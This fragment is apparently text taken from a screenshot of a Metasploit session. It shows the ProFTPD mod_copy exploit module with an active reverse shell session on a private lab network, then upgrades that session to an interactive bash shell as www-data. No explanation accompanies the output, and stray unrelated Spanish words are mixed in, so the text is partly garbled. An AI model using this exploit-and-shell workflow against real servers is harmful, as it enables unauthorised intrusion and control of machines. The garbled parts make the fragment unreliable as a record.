 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions
Active sessions
===============
Carpeta pe...
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 shell cmd/unix 192.168.10.11:4444 -> 192.168.10.12:32861 (192.168.10.12)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions -i 5
[*] Starting interaction with 5...
contraseña...
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
/bin/bash -i
/bin/bash -i
www-data@ubuntu:/var/www/html$